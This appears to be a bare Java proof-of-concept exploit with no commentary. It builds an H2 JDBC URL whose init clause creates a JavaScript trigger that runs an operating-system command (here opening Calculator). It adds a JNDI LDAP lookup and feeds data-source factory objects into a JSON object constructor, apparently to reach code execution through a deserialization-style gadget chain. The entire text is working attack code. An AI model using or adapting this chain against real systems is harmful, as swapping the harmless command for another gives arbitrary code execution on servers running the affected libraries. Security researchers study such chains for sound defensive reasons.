 public static void main(String[] args) throws Exception {
String JDBC_URL = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE TRIGGER shell3 BEFORE SELECT ON\n" +
"INFORMATION_SCHEMA.TABLES AS $$//javascript\n" +
"java.lang.Runtime.getRuntime().exec('open -a Calculator')\n" +
"$$\n";
Setting setting = new Setting();
setting.setCharset(null);
setting.set("url", JDBC_URL);
setting.set("jndi", "ldap://127.0.0.1:389/123");
DSFactory DSFactory;
DSFactory = new SimpleDSFactory(setting);
DSFactory = new PooledDSFactory(setting);
DSFactory = new JndiDSFactory(setting);
new JSONObject(DSFactory, new JSONConfig());